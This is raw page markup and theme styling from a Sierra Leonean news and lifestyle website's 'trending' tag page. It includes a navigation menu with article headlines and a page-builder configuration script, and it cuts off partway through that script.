                <div class="td-module-thumb"><a href="https://irepsalone.com/president-of-sierra-leone-maada-bio-declares-12-months-state-of-emergency/" rel="bookmark" class="td-image-wrap " title="President of Sierra Leone Maada Bio declares 12 months state of emergency" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="President of Sierra Leone Maada Bio declares 12 months state of emergency" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/president-of-sierra-leone-maada-bio-declares-12-months-state-of-emergency/" rel="bookmark" title="President of Sierra Leone Maada Bio declares 12 months state of emergency">President of Sierra Leone Maada Bio declares 12 months state of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/first-lady-of-sierra-leone-fatima-bio-visits-to-the-gambia-and-full-interview-with-the-fatu-networkthe-first-heroes-awards-2020/" rel="bookmark" class="td-image-wrap " title="First Lady of Sierra Leone Fatima Bio visits to the Gambia" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="First Lady of Sierra Leone Fatima Bio visits to the Gambia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/first-lady-of-sierra-leone-fatima-bio-visits-to-the-gambia-and-full-interview-with-the-fatu-networkthe-first-heroes-awards-2020/" rel="bookmark" title="First Lady of Sierra Leone Fatima Bio visits to the Gambia">First Lady of Sierra Leone Fatima Bio visits to the Gambia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/biography-of-sierra-leonean-artist-coco-rhymes/" rel="bookmark" class="td-image-wrap " title="Biography of Sierra Leonean Artist Coco Rhymes" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biography of Sierra Leonean Artist Coco Rhymes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/biography-of-sierra-leonean-artist-coco-rhymes/" rel="bookmark" title="Biography of Sierra Leonean Artist Coco Rhymes">Biography of Sierra Leonean Artist Coco Rhymes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8501"><a href="#">MORE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8504"><a href="https://irepsalone.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8506"><a href="https://irepsalone.com/category/hair-and-beauty/">HAIR, MAKEUP AND BEAUTY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8508"><a href="https://irepsalone.com/category/lifestyle-and-relationships/">LIFESTYLE AND RELATIONSHIPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8502"><a href="https://irepsalone.com/category/business/">BUSINESS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8503"><a href="https://irepsalone.com/category/community/">COMMUNITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8505"><a href="https://irepsalone.com/category/food-and-drink/">FOOD AND DRINK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8507"><a href="https://irepsalone.com/category/interviews/">INTERVIEWS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8509"><a href="https://irepsalone.com/digital-marketing-services-london/">BUSINESS AND ADVERTISING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8899"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8900"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://irepsalone.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_12{
                    min-height: 0;
                }
</style><div id="tdi_13" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14,
                .tdi_14 .tdc-columns{
                    min-height: 0;
                }.tdi_14,
				.tdi_14 .tdc-columns{
				    display: block;
				}.tdi_14 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_14 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_14 .tdc-row-video-background-error,
	                .tdi_14 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 > .wpb_wrapper,
				.tdi_16 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_16 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_16 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_16 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_16{
padding-top:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_16{
padding-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_16{
padding-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_16{
padding-top:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_17 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>

/* inline tdc_css att */

.tdi_17{
margin-bottom:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_17{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_17 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_17 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_17{
					text-align: left;
				}.tdi_17 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_17 .tdb-title-text{
					font-family:Rubik !important;font-size:33px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_17 .tdb-title-text{
					font-family:Rubik !important;font-size:28px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">trending</h1><div></div><div class="tdb-title-line"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_20  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_20{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_22  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_22{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_24{
margin-bottom:30px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_24{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div id="tdi_25" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26,
                .tdi_26 .tdc-columns{
                    min-height: 0;
                }.tdi_26,
				.tdi_26 .tdc-columns{
				    display: block;
				}.tdi_26 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_26 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_26 .tdc-row-video-background-error,
	                .tdi_26 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_26 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_26 .tdc-row-video-background-error,
	                .tdi_26 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_28{
width:calc(100% - 340px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28{
width:calc(100% - 230px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_28{
width:auto !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_29 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_29" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_29{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdi_29 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_29 .td-image-container{
				 	flex: 0 0 49%;
				 	width: 49%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_29 .td-image-container,
				.ie11 .tdi_29 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_29 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_29 .td-module-meta-info,
				.ie11 .tdi_29 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_29 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_29 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_29 .tdb_module_rec{
					width: 100%;
				}.tdi_29 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_29 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(25px * 2);
				}.tdi_29 .td-module-container:before{
					bottom: -25px;
				
					border-color: #eaeaea;
				}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_29 .td-post-vid-time{
					display: block;
				}.tdi_29 .td-post-category{
					padding: 0 0 6px;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_29 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_29 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_29 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_29 .td-read-more{
					display: none;
				}.tdi_29 .td-author-date{
					display: inline;
				}.tdi_29 .td-post-author-name{
					display: inline-block;
				}.tdi_29 .td-post-date,
				.tdi_29 .td-post-author-name span{
					display: inline-block;
				}.tdi_29 .entry-review-stars{
					display: inline-block;
				}.tdi_29 .td-icon-star,
                .tdi_29 .td-icon-star-empty,
                .tdi_29 .td-icon-star-half{
					font-size: 15px;
				}.tdi_29 .td-module-comments{
					display: none;
				}.tdi_29 .td-post-category:hover{
					color: #000000;
				}.tdi_29 .td_module_wrap:hover .td-module-title a{
					color: #266fef;
				}.tdi_29 .td-post-author-name a{
					color: #666666;
				}.tdi_29 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_29 .page-nav,
				.tdi_29 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_29 .page-nav .current{
					background-color: #266fef;
				
					border-color: #266fef;
				}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_29 .page-nav a:hover,
				.tdi_29 .td-load-more-wrap a:hover{
					color: #000000;
				    
					background-color: rgba(0,0,0,0);
				
					border-color: #266fef;
				}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
				.tdi_29 .page-nav a:hover .page-nav-icon-svg svg ,
				.tdi_29 .page-nav a:hover .page-nav-icon-svg svg *{
				    fill: #000000;
				}.tdi_29 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_29 .page-nav a,
				.tdi_29 .page-nav span,
				.tdi_29 .td-load-more-wrap a{
					font-family:Rubik !important;font-size:13px !important;
				}.tdi_29 .entry-title{
					font-family:Rubik !important;font-size:26px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_29 .td-author-date,
				.tdi_29 .tdb-author-photo,
				.tdi_29 .td-post-author-name a,
				.tdi_29 .td-author-date .entry-date,
				.tdi_29 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .td-image-container{
				 	flex: 0 0 46%;
				 	width: 46%;
			    }.ie10 .tdi_29 .td-image-container,
				.ie11 .tdi_29 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_29 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_29 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				
					row-gap: calc(15px * 2);
				}.tdi_29 .td-module-container:before{
					bottom: -15px;
				}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_29 .page-nav,
				.tdi_29 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_29 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_29 .td-excerpt{
					font-size:12px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_29 .td-image-container,
				.ie11 .tdi_29 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_29 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_29 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				
					row-gap: calc(15px * 2);
				}.tdi_29 .td-module-container:before{
					bottom: -15px;
				}.tdi_29 .td-excerpt{
					display: none;
				}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_29 .page-nav,
				.tdi_29 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_29 .page-nav a,
				.tdi_29 .page-nav .current,
				.tdi_29 .page-nav .extend,
				.tdi_29 .page-nav .pages,
				.tdi_29 .td-load-more-wrap a{
					padding: 5px 10px;
				}.tdi_29 .page-nav .pages{
				    padding-right: 0;
				}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_29 .page-nav a,
				.tdi_29 .page-nav span,
				.tdi_29 .td-load-more-wrap a{
					font-family:Rubik !important;font-size:11px !important;
				}.tdi_29 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_29 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_29 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    }.ie10 .tdi_29 .td-image-container,
				.ie11 .tdi_29 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_29 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_29 .tdb-block-inner{
					row-gap: calc(15px * 2);
				}.tdi_29 .td-module-container:before{
					bottom: -15px;
				}.tdi_29 .td-excerpt{
					display: none;
				}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_29 .page-nav,
				.tdi_29 .td-load-more-wrap{
					margin-top: 25px;
				}.tdi_29 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"above","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","image_height":"eyJhbGwiOiI2NiIsInBob25lIjoiMTAwIn0=","limit":"10","image_floated":"float_left","image_width":"eyJhbGwiOiI0OSIsImxhbmRzY2FwZSI6IjQ2IiwicG9ydHJhaXQiOiI0MCIsInBob25lIjoiMjYifQ==","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","modules_category_padding":"0 0 6px","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","title_txt_hover":"#266fef","all_underline_color":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","mc1_el":"40","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","pag_a_bg":"#266fef","pag_a_border":"#266fef","pag_h_border":"#266fef","pag_h_bg":"rgba(0,0,0,0)","pag_h_text":"#000000","f_pag_font_family":"712","f_pag_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxMiJ9","pag_space":"eyJsYW5kc2NhcGUiOiIyMCIsImFsbCI6IjQwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjUifQ==","tdc_css":"[base64]","pag_padding":"eyJwb3J0cmFpdCI6IjVweCAxMHB4In0=","tag_slug":"trending","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","post_ids":"-7752","sort":"","installed_post_types":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 